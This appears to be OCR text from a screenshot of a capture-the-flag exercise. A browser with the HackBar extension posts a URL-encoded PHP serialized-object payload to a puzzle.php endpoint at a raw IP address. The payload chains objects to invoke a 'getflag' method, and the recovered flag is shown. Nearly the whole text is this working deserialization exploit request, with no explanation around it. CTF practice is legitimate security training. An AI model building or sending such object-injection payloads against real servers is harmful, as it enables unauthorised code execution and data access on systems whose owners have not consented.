 47.104.14.160:3344/puzzle.php
不安全 47.104.14.160:3344/puzzle.php
lag{06a17267-34ab-4a18-b1fb-88cf30daad06}
元素 控制台 源代码 网络 内存 安全性 HackBar 媒体 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.104.14.160:3344/puzzle.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
sdpc=O%3A1%3A%22C%22%3A2%3A%7Bs%3A1%3A%22b%22%3Bb%3A1%3Bs%3A4%3A%22%00%2A%00c%22%3BO%
3A1%3A%22A%22%3A1%3A%7Bs%3A4%3A%22sdpc%22%3Ba%3A1%3A%7Bs%3A4%3A%22sdpc%22%3Ba%3A2%3A%
7Bi%3A0%3Bs%3A4%3A%22Evil%22%3Bi%3A1%3Bs%3A7%3A%22getflag%22%3B%7D%7D%7D%7D
MODIFY HEADER